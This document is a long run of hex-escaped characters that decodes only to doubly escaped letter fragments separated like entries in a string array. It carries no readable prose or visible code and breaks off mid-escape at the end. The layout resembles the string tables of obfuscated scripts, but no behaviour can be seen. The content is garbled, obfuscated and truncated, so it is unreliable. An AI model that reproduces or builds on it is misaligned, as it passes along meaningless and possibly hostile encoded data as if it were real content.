\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x3